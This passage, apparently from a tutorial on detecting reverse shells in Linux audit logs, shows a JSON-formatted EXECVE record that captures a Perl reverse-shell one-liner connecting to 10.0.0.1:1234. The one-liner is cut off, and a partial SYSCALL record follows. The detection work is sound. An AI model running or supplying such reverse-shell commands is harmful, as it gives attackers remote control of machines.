 We can see that our main problems that would have prevented us from identifying the reverse shell have been resolved:

"EXECVE":{"argc":3,"ARGV":["perl","-e","use Socket;$i=\"10.0.0.1\";$p=1234;socket(S,PF_INET,SOCK_STREAM,getprotobyname(\"t

Every line is a proper JSON document that can be reformatted with jq:

{
  "ID": "1626611363.720:348501",
  "SYSCALL": {
    "arch": "0xc000003e",
    "syscall": 59,
    "success": "yes",
    "exit": 0,
    "a0": "0x55c094deb5c0",
    "a1": "0x55c094dea770",
    "a2": "0x55c094dbf1b0",
    "a3": "0xfffffffffffff286",